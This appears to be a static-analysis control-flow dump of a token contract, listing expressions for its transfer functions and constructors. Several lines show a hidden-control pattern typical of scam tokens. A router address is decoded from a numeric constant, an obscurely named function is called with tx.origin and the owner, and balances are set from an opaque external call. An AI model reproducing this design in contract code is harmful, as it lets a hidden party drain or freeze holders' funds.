 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true